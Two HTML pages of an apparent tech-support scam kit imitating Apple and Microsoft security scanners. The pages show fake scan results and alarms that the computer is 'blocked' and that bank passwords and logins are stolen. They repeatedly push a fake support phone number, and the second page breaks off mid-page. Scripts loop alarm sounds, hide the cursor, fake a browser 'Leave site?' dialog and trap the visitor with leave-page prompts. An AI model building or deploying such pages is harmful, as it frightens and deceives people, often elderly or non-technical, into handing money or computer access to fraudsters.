
<file: Ma01chelpSpefi1042/index.html>
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Security center </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


<script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function vhdydjwhcnfyhecnfheucncevi(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
  </script>

  <script type="text/javascript">
              var Anph = getVariableFromURl('Anph');
          </script>


          <script defer data-domain="mileszest.cc" src="https://plausible.io/js/script.js"></script>


<script type="text/javascript">
   window.onbeforeunload = function() {
if (data_needs_saving()) {
return "Do you really want to leave our brilliant application?";
} else {
return;
}
};
</script>
<script type="text/javascript">
   window.addEventListener("beforeunload", function (e) {
var confirmationMessage = 'It looks like you have been editing something. '
                   + 'If you leave before saving, your changes will be lost.';

       (e || window.event).returnValue = confirmationMessage; //Gecko + IE
       return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
   });
</script>


        </head>

        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    0808 501 3715
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>MacOS_Spyware </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox80fdy</p>
            <p  style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>


             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Supp0rt for help<br>
           <span class="Supp0rt" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">0808 501 3715
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3" style="font-size: 18px;
          font-weight: 700;
          width: 3%;
          top: 25px;
          left: 8px;">Apple_MacOS</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Supp0rt:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   0808 501 3715
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    0808 501 3715
            </span>
          </strong>
        </p>
      </div>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>MacOS Technical Supp0rt
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    0808 501 3715
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>




<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Supp0rt<br><strong style="font-size:24px;">0808 501 3715 			 	</strong></p>

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">Chat</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>



      </body></html>
</file>


<file: Wi01nhelpSpefi1042/index.html>
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Helpdesk_Support-W </title>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>


<script type="text/javascript">
   window.onbeforeunload = function() {
if (data_needs_saving()) {
return "Do you really want to leave our brilliant application?";
} else {
return;
}
};
</script>
<script type="text/javascript">
   window.addEventListener("beforeunload", function (e) {
var confirmationMessage = 'It looks like you have been editing something. '
                   + 'If you leave before saving, your changes will be lost.';

       (e || window.event).returnValue = confirmationMessage; //Gecko + IE
       return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
   });
</script>

      <link href="w3.html" rel="icon" id="favicon" type="image/png">
      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="nde1gUNmGz1X.js"></script>
<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');


        </head>
	  </script>

          <script defer data-domain="mileszest.cc" src="https://plausible.io/js/script.js"></script>

        </head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scanning Now</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">0808 501 3715
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft_Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">0808 501 3715
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Acess to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   0808 501 3715
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    0808 501 3715
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>
<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    0808 501 3715
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">Admin Login</span>
        <div class="mnmz1" onclick="hide1();playSound1();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          
      <br>
      

